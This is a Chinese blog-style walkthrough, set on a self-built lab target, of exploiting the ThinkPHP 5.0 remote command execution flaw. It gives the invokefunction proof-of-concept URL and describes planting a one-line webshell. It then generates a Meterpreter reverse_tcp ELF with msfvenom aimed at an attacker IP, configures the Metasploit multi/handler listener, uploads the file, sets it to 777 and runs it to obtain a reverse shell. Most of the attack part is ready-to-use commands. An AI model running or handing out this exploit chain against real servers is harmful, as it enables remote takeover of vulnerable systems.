Think 框架漏洞利用

下午有点闲,又没有女朋友陪,该干嘛呢???

对了,做安全的是不需要女朋友的,哈哈哈哈哈

废话不多说,本机搭建环境;

首先nmap扫描一下,哦哈,有点东西。

开的端口有点多,这个时候有点窃喜,开的端口太少就没思路了唉,开放的端口越多,可能就越危险。

既然开了80端口,那我们就访问一下看看吧!

Think V5.0 框架,突然让我想到18年底爆出的该框架的远程命令执行漏洞,嗯,试试看。

Poc链接

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

出现这个的时候,就说明存在这个漏洞的。

工具执行吧,哈哈哈哈哈



一句话写入,ok,我们用蚁剑链接一下

1、查看自己的IP地址,并根据自己的IP地址及目标靶机的系统类型生成对应的后门文件

ifconfig

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.43.243 LPORT=6666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >shell.elf



2、在kali中配置运行监听模块

msfconsole msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 0.0.0.0 msf5 exploit(multi/handler) > set lport 6666 msf5 exploit(multi/handler) > options msf5 exploit(multi/handler) > run

生成木马之后,用蚁剑传进去,然后命令行赋予777权限终端执行一下(将现在目录下的所有文件和文件夹的权限设为777,也就是无任何限制,任何人都可以参照修改执行。),

(www:/www/wwwroot/ThinkPHP/public) $ chmod 777 shell.elf

(www:/www/wwwroot/ThinkPHP/public) $ ./shell.elf

这个时候我们发现已经反弹回来了。

浙公网安备 33010602011771号

浙公网安备 33010602011771号